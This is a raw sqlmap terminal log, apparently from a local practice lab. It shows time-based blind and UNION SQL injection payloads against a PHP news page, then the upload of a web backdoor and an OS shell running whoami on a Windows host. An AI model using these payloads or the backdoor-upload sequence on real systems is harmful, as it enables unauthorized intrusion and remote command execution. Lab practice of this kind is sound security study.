 D:\cyberspace\web_tools\WebOffenseAndDefense\sqlmapproject-sqlmap-71a12bf>python sqlmap.py -u "http://demo01:6767/news.php?id=1" --batch  --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.9.4#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:28:00 /2025-09-24/
[20:28:01] [INFO] resuming back-end DBMS 'mysql'
[20:28:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 4108 FROM (SELECT(SLEEP(5)))KkQf) AND ('hPst'='hPst
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-7596') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b707871,0x4159444849566146675a7677486c7969425259796b4c646e456f6d754d7379675a79795466554a79,0x716b7a7871),NULL-- -
---
[20:28:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.12
[20:28:01] [INFO] going to use a web backdoor for command prompt
[20:28:01] [INFO] fingerprinting the back-end DBMS operating system
[20:28:01] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[20:28:01] [INFO] retrieved the web server document root: 'D:\cyberspace\web_tools\Website\phpstudy_pro\WWW\demo01'
[20:28:01] [INFO] retrieved web server absolute paths: '/news.php, /news~.php, C:/Windows/System64, C:/Windows/system32/cmd.exe, D:/cyberspace/web_tools/Website/phpstudy_pro/Extensions/php/php8.0.2nts, C:/Windo
ws, D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01/news.php, D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01'
[20:28:01] [INFO] trying to upload the file stager on 'D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01/' via LIMIT 'LINES TERMINATED BY' method
[20:28:01] [WARNING] reflective value(s) found and filtering out
[20:28:01] [INFO] the file stager has been successfully uploaded on 'D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01/' - http://demo01:6767/tmpujtie.php
[20:28:02] [INFO] the backdoor has been successfully uploaded on 'D:/cyberspace/web_tools/Website/phpstudy_pro/WWW/demo01/' - http://demo01:6767/tmpbural.php
[20:28:02] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'laptop-glrph5al\akaashikeiji'
os-shell>